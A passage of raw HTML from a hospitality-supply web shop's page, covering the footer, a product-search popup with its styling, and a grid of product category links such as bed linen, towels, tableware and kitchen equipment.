21.1v-21.1h46c2.9 6.2 11.1 24 13.9 30 5.8-13.6 10.1-23.9 12.6-30h103c0-.1 11.5 0 11.6 0 43.7.2 53.6-.8 64.4 5.3v-5.3H363v9.3c7.6-6.1 17.9-9.3 30.7-9.3h27.6c0 .5 1.9.3 2.3.3H456c4.2 9.8 2.6 6 8.8 20.6v-20.6h43.3c4.9 8-1-1.8 11.2 18.4v-18.4h39.9v92h-41.6c-5.4-9-1.4-2.2-13.2-21.9v21.9h-52.8c-6.4-14.8-.1-.3-6.6-15.3h-19c-4.2 10-2.2 5.2-6.4 15.3h-26.8c-12.3 0-22.3-3-29.7-8.9v8.9h-66.5c-.3-13.9-.1-24.8-.1-24.8-1.8-.3-3.4-.2-9.8-.2v25.1H151.2v-11.4c-2.5 5.6-2.7 5.9-5.1 11.4h-29.5c-4-8.9-2.9-6.4-5.1-11.4v11.4H58.6c-4.2-10.1-2.2-5.3-6.4-15.3H33c-4.2 10-2.2 5.2-6.4 15.3H0V432c0 26.5 21.5 48 48 48h480.1c26.5 0 48-21.5 48-48v-90.4c-12.7 8.3-32.7 6.1-67.5 6.1zm36.3-64.5H575v-14.6h-32.9c-12.8 0-23.8 6.6-23.8 20.7 0 33 42.7 12.8 42.7 27.4 0 5.1-4.3 6.4-8.4 6.4h-32l-.1 14.8h32c8.4 0 17.6-1.8 22.5-8.9v-25.8c-10.5-13.8-39.3-1.3-39.3-13.5 0-5.8 4.6-6.5 9.2-6.5zm-57 39.8h-32.2l-.1 14.8h32.2c14.8 0 26.2-5.6 26.2-22 0-33.2-42.9-11.2-42.9-26.3 0-5.6 4.9-6.4 9.2-6.4h30.4v-14.6h-33.2c-12.8 0-23.5 6.6-23.5 20.7 0 33 42.7 12.5 42.7 27.4-.1 5.4-4.7 6.4-8.8 6.4zm-42.2-40.1v-14.3h-55.2l-.1 69.3h55.2l.1-14.3-38.6-.3v-13.8H445v-14.1h-37.8v-12.5zm-56.3-108.1c-.3.2-1.4 2.2-1.4 7.6 0 6 .9 7.7 1.1 7.9.2.1 1.1.5 3.4.5l7.3-16.9c-1.1 0-2.1-.1-3.1-.1-5.6 0-7 .7-7.3 1zm20.4-10.5h-.1zm-16.2-15.2c-23.5 0-34 12-34 35.3 0 22.2 10.2 34 33 34h19.2l6.4-15.3h34.3l6.6 15.3h33.7v-51.9l31.2 51.9h23.6v-69h-16.9v48.1l-29.1-48.1h-25.3v65.4l-27.9-65.4h-24.8l-23.5 54.5h-7.4c-13.3 0-16.1-8.1-16.1-19.9 0-23.8 15.7-20 33.1-19.7v-15.2zm42.1 12.1l11.2 27.6h-22.8zm-101.1-12v69.3h16.9v-69.3z"></path></svg>						</span>
<span
class="elementor-icon-list-text">American Express</span>
</a></li></ul></div></div></div></div><div
class="elementor-element elementor-element-4dddf02 head1 e-flex e-con-boxed e-con e-parent" data-id="4dddf02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="e-con-inner"><div
class="elementor-element elementor-element-4cf41cc e-con-full e-flex e-con e-child" data-id="4cf41cc" data-element_type="container"></div><div
class="elementor-element elementor-element-40bc328 e-con-full e-flex e-con e-child" data-id="40bc328" data-element_type="container"><div
class="elementor-element elementor-element-478bf69 elementor-widget elementor-widget-heading" data-id="478bf69" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">© 2026 Lucerna Hospitality, LLC. | All Rights Reserved.</h2></div></div><div
class="elementor-element elementor-element-7079dee e-con-full e-flex e-con e-child" data-id="7079dee" data-element_type="container"><div
class="elementor-element elementor-element-5e9428d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5e9428d" data-element_type="widget" data-widget_type="image.default">
<a
href="https://apps.apple.com/us/app/lucerna-hospitality/id6463597409" target="_blank">
<img
loading="lazy" width="318" height="107" src="http://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged.png" class="attachment-large size-large wp-image-619898" alt="" srcset="http://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged.png 318w, http://lucernahospitality.com/wp-content/uploads/2026/01/apple-badged-300x101.png 300w" sizes="(max-width: 318px) 100vw, 318px" />								</a></div><div
class="elementor-element elementor-element-b287713 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b287713" data-element_type="widget" data-widget_type="image.default">
<a
href="https://play.google.com/store/apps/details?id=app.lucernahospitality.android" target="_blank">
<img
loading="lazy" width="318" height="108" src="http://lucernahospitality.com/wp-content/uploads/2026/01/android-badged.png" class="attachment-large size-large wp-image-619899" alt="" srcset="http://lucernahospitality.com/wp-content/uploads/2026/01/android-badged.png 318w, http://lucernahospitality.com/wp-content/uploads/2026/01/android-badged-300x102.png 300w" sizes="(max-width: 318px) 100vw, 318px" />								</a></div></div></div></div></footer> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div
data-elementor-type="popup" data-elementor-id="619796" class="elementor elementor-619796 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div
class="elementor-element elementor-element-59ce447 e-flex e-con-boxed e-con e-parent" data-id="59ce447" data-element_type="container"><div
class="e-con-inner"><div
class="elementor-element elementor-element-1ac74d9 e-con-full e-flex e-con e-child" data-id="1ac74d9" data-element_type="container"><div
class="elementor-element elementor-element-39b68e7 elementor-widget elementor-widget-spacer" data-id="39b68e7" data-element_type="widget" data-widget_type="spacer.default"><div
class="elementor-spacer"><div
class="elementor-spacer-inner"></div></div></div><div
class="elementor-element elementor-element-9921ce3 elementor-widget__width-inherit elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="9921ce3" data-element_type="widget" data-widget_type="ucaddon_woocommerce_ajax_search.default"><div
class="elementor-widget-container">
<style>#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper{position:relative;display:flex;width:100%}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__title{display:block}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title b.uc-capitalized,#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter{text-transform:none}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-wrapper-inside{width:100%}#uc_woocommerce_ajax_search_elementor_9921ce3.uc-ajax-search-wrapper input{width:100%}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input-wrapper-inner{position:relative;flex-grow:1}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__items{position:absolute;left:0;width:100%;z-index:999999;overflow:hidden}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link{display:flex;align-items:center;gap:10px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-title{display:block}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-header{display:none}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-image{display:block;flex-grow:0;flex-shrink:0}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input-wrapper{position:relative;display:flex;align-items:center;justify-content:center}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel{width:100%;overflow:hidden;transition:width .5s}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card{text-align:center;flex-direction:column;gap:10px;display:flex}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card-img img{margin:0 auto}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__items{display:flex}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item{transition:background-color .3s}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item.uc-selected{background-color:#ccc}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list{display:flex;flex-wrap:nowrap;width:100%;transition:transform .3s}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list-inner{flex:0 0 100%;max-width:100%}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-header{display:flex;justify-content:space-between;align-items:center;direction:ltr}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-pages{display:flex;gap:5px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-navigation-panel{display:flex;gap:15px;justify-content:space-between}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrows{display:flex;justify-content:space-between;gap:10px;cursor:pointer}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrows .uc-inactive{opacity:.5}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-left{position:relative}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-left::before{font-family:"Font Awesome 5 Free";content:"\f104";font-weight:900;line-height:1em;display:inline-flex}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-arrow-right::before{font-family:"Font Awesome 5 Free";content:"\f105";font-weight:900;line-height:1em;display:inline-flex}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn{display:flex;align-items:center;justify-content:center;flex-grow:0;flex-shrink:0}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn.uc-inactive{cursor:default;opacity:.7;pointer-events:none}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn_icon{line-height:1em}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__btn svg{height:1em;width:1em}#uc_woocommerce_ajax_search_elementor_9921ce3.uc-loading .uc-ajax-search__spinner__loader-wrapper{display:flex!important}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__error{color:red;padding-top:15px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner__loader-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:15px;height:100%;align-items:center;justify-content:center}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner{animation:ajaxsearchrotate 2s linear infinite;z-index:2;width:25px;height:25px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__spinner-path{stroke-linecap:round;animation:ajaxsearchdash 1.5s ease-in-out infinite}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-list-inner{display:grid}#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-input-placeholder{color:#8f8f8f}#uc_woocommerce_ajax_search_elementor_9921ce3 :-ms-input-placeholder{color:#8f8f8f}#uc_woocommerce_ajax_search_elementor_9921ce3 ::placeholder{color:#8f8f8f}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input.uc-active{caret-color:unset}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search__input{caret-color:#fff0}#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-outer-spin-button,#uc_woocommerce_ajax_search_elementor_9921ce3 ::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons__number{-moz-appearance:textfield}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons{display:flex;justify-content:center}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons button{display:flex;justify-content:center;align-items:center}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__link-count-buttons input{max-width:100px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart,#uc_woocommerce_ajax_search_elementor_9921ce3 .added_to_cart,#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__product-page{text-align:center;text-decoration:none;text-transform:none;transition:all 0.25s ease-in-out}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart,#uc_woocommerce_ajax_search_elementor_9921ce3 .added_to_cart{display:block}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-search-item__product-page{display:inline-block}#uc_woocommerce_ajax_search_elementor_9921ce3 .ue-inner-btn-wrapper{display:flex;align-items:center;justify-content:center;position:relative}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-button-addcart.added{display:none}#uc_woocommerce_ajax_search_elementor_9921ce3 span.add-to-cart__loader{position:absolute;right:0;top:50%;transform:translate(0,-50%);line-height:1em}#uc_woocommerce_ajax_search_elementor_9921ce3 .add_to_cart_button.loading span.add-to-cart__loader{display:inline-block!important}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{display:none}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{display:none}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{display:none}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item-wrapper{width:100%;display:flex;text-align:left;justify-content:space-between;gap:8px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item__link-price{display:flex;gap:8px}#uc_woocommerce_ajax_search_elementor_9921ce3 .uc-pagination-panel .uc-search-item__link-price>div{display:flex}@keyframes ajaxsearchrotate{100%{transform:rotate(360deg)}}@keyframes ajaxsearchdash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}</style><div
class="uc-ajax-search-wrapper " id="uc_woocommerce_ajax_search_elementor_9921ce3"><div
class="uc-ajax-search-wrapper-inside"><div
class="uc-ajax-search__input-wrapper"><div
class="uc-ajax-search__input-wrapper-inner">
<input
type="text" class="uc-ajax-search__input" value="" placeholder="Search Products..." data-open-homeurl="_self"><div
class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
<svg
class="uc-ajax-search__spinner" viewBox="0 0 50 50">
<circle
class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
</svg></div></div><div
class="uc-ajax-search__error" style="display:none"></div><div
class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="true" data-num-items="6" data-debug-list="false" data-editor="no" data-keys="false" data-pagination-position="after" data-no-results-text="Nothing Found" data-results-text="Results" data-goto-on-enter="false" data-bold-phrase="false" data-card-width="50" data-show-product-card="false"></div></div></div></div></div></div></div><div
class="elementor-element elementor-element-e56973b e-con-full e-flex e-con e-child" data-id="e56973b" data-element_type="container"><div
class="elementor-element elementor-element-9b3f7c7 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="9b3f7c7" data-element_type="widget" data-widget_type="button.default">
<a
class="elementor-button elementor-button-link elementor-size-sm" href="https://lucernahospitality.com/mi-cuenta/">
<span
class="elementor-button-content-wrapper">
<span
class="elementor-button-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</span>
<span
class="elementor-button-text">User Area</span>
</span>
</a></div></div><div
class="elementor-element elementor-element-ce38c5a e-con-full e-flex e-con e-child" data-id="ce38c5a" data-element_type="container"><div
class="elementor-element elementor-element-ae06604 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="ae06604" data-element_type="widget" data-widget_type="button.default">
<a
class="elementor-button elementor-button-link elementor-size-sm" href="https://lucernahospitality.com/tienda/">
<span
class="elementor-button-content-wrapper">
<span
class="elementor-button-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-shopping-bag" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z"></path></svg>			</span>
<span
class="elementor-button-text">Shop</span>
</span>
</a></div></div><div
class="elementor-element elementor-element-d3eb005 e-con-full e-flex e-con e-child" data-id="d3eb005" data-element_type="container"><div
class="elementor-element elementor-element-eaa2991 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaa2991" data-element_type="widget" data-widget_type="icon-list.default"><ul
class="elementor-icon-list-items elementor-inline-items"><li
class="elementor-icon-list-item elementor-inline-item">
<span
class="elementor-icon-list-text">FAQs</span></li><li
class="elementor-icon-list-item elementor-inline-item">
<span
class="elementor-icon-list-text">Blog</span></li><li
class="elementor-icon-list-item elementor-inline-item">
<span
class="elementor-icon-list-text">Contact</span></li></ul></div></div><div
class="elementor-element elementor-element-55c07a8 e-con-full e-flex e-con e-child" data-id="55c07a8" data-element_type="container"><div
class="elementor-element elementor-element-3c8a456 elementor-invisible elementor-widget elementor-widget-heading" data-id="3c8a456" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Categories</h2></div><div
class="elementor-element elementor-element-8b4be4e elementor-invisible elementor-widget elementor-widget-heading" data-id="8b4be4e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Everything you're looking for, in one place</h2></div></div><div
class="elementor-element elementor-element-5180038 e-con-full e-flex e-con e-child" data-id="5180038" data-element_type="container"><div
class="elementor-element elementor-element-5252fff elementor-widget elementor-widget-image" data-id="5252fff" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/bed-linen/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/bed-linen.png" class="attachment-full size-full wp-image-619809" alt="" />								</a></div><div
class="elementor-element elementor-element-20d00db elementor-widget elementor-widget-heading" data-id="20d00db" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/bed-linen/">Bed Linen</a></h2></div></div><div
class="elementor-element elementor-element-bcc8da5 e-con-full e-flex e-con e-child" data-id="bcc8da5" data-element_type="container"><div
class="elementor-element elementor-element-b7b4854 elementor-widget elementor-widget-image" data-id="b7b4854" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/towels/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat.png" class="attachment-full size-full wp-image-619810" alt="" />								</a></div><div
class="elementor-element elementor-element-9f32b0d elementor-widget elementor-widget-heading" data-id="9f32b0d" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/towels/">Towels</a></h2></div></div><div
class="elementor-element elementor-element-8a8f795 e-con-full e-flex e-con e-child" data-id="8a8f795" data-element_type="container"><div
class="elementor-element elementor-element-6896773 elementor-widget elementor-widget-image" data-id="6896773" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/bath-amenities/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-1.png" class="attachment-full size-full wp-image-619811" alt="" />								</a></div><div
class="elementor-element elementor-element-6de989e elementor-widget elementor-widget-heading" data-id="6de989e" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/bath-amenities/">Bath Amenities</a></h2></div></div><div
class="elementor-element elementor-element-199e7fd e-con-full e-flex e-con e-child" data-id="199e7fd" data-element_type="container"><div
class="elementor-element elementor-element-fbb5ab4 elementor-widget elementor-widget-image" data-id="fbb5ab4" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/other-bed-items/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-15.webp" class="attachment-full size-full wp-image-619812" alt="" />								</a></div><div
class="elementor-element elementor-element-5e9fa35 elementor-widget elementor-widget-heading" data-id="5e9fa35" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/other-bed-items/">Other Bed Items</a></h2></div></div><div
class="elementor-element elementor-element-ec2e872 e-con-full e-flex e-con e-child" data-id="ec2e872" data-element_type="container"><div
class="elementor-element elementor-element-ff51ac5 elementor-widget elementor-widget-image" data-id="ff51ac5" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/hostpack/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-3.png" class="attachment-full size-full wp-image-619813" alt="" />								</a></div><div
class="elementor-element elementor-element-9f789dc elementor-widget elementor-widget-heading" data-id="9f789dc" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/hostpack/">Hostpack</a></h2></div></div><div
class="elementor-element elementor-element-ae755b3 e-con-full e-flex e-con e-child" data-id="ae755b3" data-element_type="container"><div
class="elementor-element elementor-element-1572169 elementor-widget elementor-widget-image" data-id="1572169" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/tableware/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-1.webp" class="attachment-full size-full wp-image-619814" alt="" />								</a></div><div
class="elementor-element elementor-element-ae99712 elementor-widget elementor-widget-heading" data-id="ae99712" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/tableware/">Tableware</a></h2></div></div><div
class="elementor-element elementor-element-e84f8a1 e-con-full e-flex e-con e-child" data-id="e84f8a1" data-element_type="container"><div
class="elementor-element elementor-element-fadb035 elementor-widget elementor-widget-image" data-id="fadb035" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/table-linen/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-16.webp" class="attachment-full size-full wp-image-619815" alt="" />								</a></div><div
class="elementor-element elementor-element-f72fb4a elementor-widget elementor-widget-heading" data-id="f72fb4a" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/table-linen/">Table Linen</a></h2></div></div><div
class="elementor-element elementor-element-55f131a e-con-full e-flex e-con e-child" data-id="55f131a" data-element_type="container"><div
class="elementor-element elementor-element-457d53f elementor-widget elementor-widget-image" data-id="457d53f" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/glassware/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-14.webp" class="attachment-full size-full wp-image-619816" alt="" />								</a></div><div
class="elementor-element elementor-element-7e9b13a elementor-widget elementor-widget-heading" data-id="7e9b13a" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/glassware/">Glassware</a></h2></div></div><div
class="elementor-element elementor-element-97e12ef e-con-full e-flex e-con e-child" data-id="97e12ef" data-element_type="container"><div
class="elementor-element elementor-element-6311965 elementor-widget elementor-widget-image" data-id="6311965" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/cutlery/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-7.png" class="attachment-full size-full wp-image-619817" alt="" />								</a></div><div
class="elementor-element elementor-element-701065c elementor-widget elementor-widget-heading" data-id="701065c" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/cutlery/">Cutlery</a></h2></div></div><div
class="elementor-element elementor-element-45ef25b e-con-full e-flex e-con e-child" data-id="45ef25b" data-element_type="container"><div
class="elementor-element elementor-element-23c6451 elementor-widget elementor-widget-image" data-id="23c6451" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/outdoor-dinning/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-3.webp" class="attachment-full size-full wp-image-619818" alt="" />								</a></div><div
class="elementor-element elementor-element-018723e elementor-widget elementor-widget-heading" data-id="018723e" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/outdoor-dinning/">Outdoor Dinning</a></h2></div></div><div
class="elementor-element elementor-element-a59a48b e-con-full e-flex e-con e-child" data-id="a59a48b" data-element_type="container"><div
class="elementor-element elementor-element-4ea6adc elementor-widget elementor-widget-image" data-id="4ea6adc" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/rooms-housekeeping/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-9.png" class="attachment-full size-full wp-image-619820" alt="" />								</a></div><div
class="elementor-element elementor-element-07c18fa elementor-widget elementor-widget-heading" data-id="07c18fa" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/rooms-housekeeping/">Rooms &amp; Housekeeping</a></h2></div></div><div
class="elementor-element elementor-element-b7257e5 e-con-full e-flex e-con e-child" data-id="b7257e5" data-element_type="container"><div
class="elementor-element elementor-element-7d2eae9 elementor-widget elementor-widget-image" data-id="7d2eae9" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/pots-pans/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-10.png" class="attachment-full size-full wp-image-619821" alt="" />								</a></div><div
class="elementor-element elementor-element-3fd71e0 elementor-widget elementor-widget-heading" data-id="3fd71e0" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/pots-pans/">Pots &amp; Pans</a></h2></div></div><div
class="elementor-element elementor-element-04ca22f e-con-full e-flex e-con e-child" data-id="04ca22f" data-element_type="container"><div
class="elementor-element elementor-element-42e46fe elementor-widget elementor-widget-image" data-id="42e46fe" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/bar-accessories/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-2.webp" class="attachment-full size-full wp-image-619822" alt="" />								</a></div><div
class="elementor-element elementor-element-638094b elementor-widget elementor-widget-heading" data-id="638094b" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/bar-accessories/">Bar &amp; Accessories</a></h2></div></div><div
class="elementor-element elementor-element-cce6a6b e-con-full e-flex e-con e-child" data-id="cce6a6b" data-element_type="container"><div
class="elementor-element elementor-element-7db43e0 elementor-widget elementor-widget-image" data-id="7db43e0" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/kitchen-equipment/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat-12.png" class="attachment-full size-full wp-image-619823" alt="" />								</a></div><div
class="elementor-element elementor-element-b704518 elementor-widget elementor-widget-heading" data-id="b704518" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
href="https://lucernahospitality.com/category/kitchen-equipment/">Kitchen Equipment</a></h2></div></div><div
class="elementor-element elementor-element-60c1ffe e-con-full e-flex e-con e-child" data-id="60c1ffe" data-element_type="container"><div
class="elementor-element elementor-element-7feb61c elementor-widget elementor-widget-image" data-id="7feb61c" data-element_type="widget" data-widget_type="image.default">
<a
href="https://lucernahospitality.com/category/buffet-accesories/">
<img
loading="lazy" width="250" height="150" src="https://lucernahospitality.com/wp-content/uploads/2026/01/cat1-4.webp" class="attachment-full size-full wp-image-619824" alt="" />								</a></div><div
class="elementor-element elementor-element-594e806 elementor-widget elementor-widget-heading" data-id="594e806" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><a
